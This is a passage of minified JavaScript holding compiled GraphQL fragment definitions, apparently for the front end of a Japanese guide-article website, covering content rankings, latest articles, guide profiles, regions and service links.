{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"description"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"publishedAt"}},{kind:"Field",name:{kind:"Name",value:"thumbnailImageUrl"}}]}}]}}]},n5={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuideProfileNewsContentsTopGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}}]}}]},n7={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuidesiteMainContentsGuideContentListContentList"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ContentList"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"itemsTotalCount"}},{kind:"Field",name:{kind:"Name",value:"items"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"skip"},value:{kind:"Variable",name:{kind:"Name",value:"skip"}}},{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"value"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"detail"},selectionSet:{kind:"SelectionSet",selections:[{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Article"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"bodySummary"}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Recipe"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"introductionDescriptionSummary"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"contentType"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"xxSmall"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]}}]}}]}}]},n8={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuidesiteMainContentsGuideContentListChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},n9={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuidesiteMainContentsLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"xxSmall"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}},{kind:"Field",name:{kind:"Name",value:"contentType"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}},{kind:"Field",name:{kind:"Name",value:"contentList"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}}]}}]}}]},n4={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuidesiteMainHeaderTopRelatedGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RelatedGuides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"relatedGuidesForGuidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"medium"}}]}}]}}]}}]},n6={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuidesiteMainHeaderTopGuidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesite"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"credit"}}]}}]},ie={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuidesiteMainLatestContentsCommonContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}},{kind:"Field",name:{kind:"Name",value:"contentType"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},ii={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuidesiteRelatedGuidesitesCommonGuidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesites"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]}}]},ia={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuidesiteRelatedGuidesitesCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},id={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcGuidesiteRelatedGuidesitesCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},il={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomeCatchCopyTopGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},it={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomeCatchCopyTopGuidesites"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesites"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},im={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomeCategoryListTopRegions"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Regions"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"regions"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"channels"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}}]},ik={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomeTopFirstViewTopContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}}]}}]}}]}}]},io={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomeFirstViewTopHourlyContentRanking"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"HourlyContentRanking"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"hourlyContentRankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]}}]}}]}}]}}]},iu={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomeGuideRankingTopDailyGuideRanking"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyGuideRanking"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"dailyGuideRankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"guide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"medium"}}]}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}},{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}},{kind:"Field",name:{kind:"Name",value:"rankingChange"}}]}}]}}]},is={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomeMainContentsLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"xxSmall"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}},{kind:"Field",name:{kind:"Name",value:"contentType"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}},{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}}]}}]}}]},ic={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomeMainContentsRankingDailyContentsRanking"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyContentsRanking"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"xxSmall"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}},{kind:"Field",name:{kind:"Name",value:"contentType"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}},{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}}]}}]}}]}}]},iN={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomePaginationLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},iv={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomePaginationRankingDailyContentsRanking"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyContentsRanking"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},iS={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomePopularContentsRankingTopDailyContentsRanking"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyContentsRanking"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}}]}}]}}]}}]},ir={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomePublicRelationFrameTopFrame"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Frame"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"frameId"}},{kind:"Field",name:{kind:"Name",value:"cassetteId"}},{kind:"Field",name:{kind:"Name",value:"keyName"}},{kind:"Field",name:{kind:"Name",value:"data"}},{kind:"Field",name:{kind:"Name",value:"dataType"}},{kind:"Field",name:{kind:"Name",value:"startDateTime"}},{kind:"Field",name:{kind:"Name",value:"excludedGuidesiteType"}}]}}]},iF={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomeRankingContentsCommonHourlyContentRanking"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"HourlyContentRanking"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"hourlyContentRankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}}]}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]}}]}}]}}]}}]},ig={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomeRegionRankingListRankingDailyRegionContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyRegionContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}}]}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}}]}}]}}]}}]},ip={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomeServiceListTopGuideRelation"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"GuideRelation"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"searchguide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"guideapply"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"requestToGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"nationalDecision"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}}]},iC={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomeServiceListTopAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}}]},iy={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomeServiceListTopRelatedServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RelatedServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"_3ple"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"pcUrl"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"fnavi"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"pcUrl"}},{kind:"Field",name:{kind:"Name",value:"text"}}]}},{kind:"Field",name:{kind:"Name",value:"ichioshi"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}},{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"pcUrl"}}]}}]}}]}}]},iD={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomeSideLatestContentsCommonContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}}]}}]},iT={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomeRegionChannelListSitemapRegions"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Regions"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"regions"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"channels"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"sortOrder"}}]}}]}}]}}]},ih={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"PcHomeTopicsTopHourlyContentRanking"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"HourlyContentRanking"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"hourlyContentRankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{k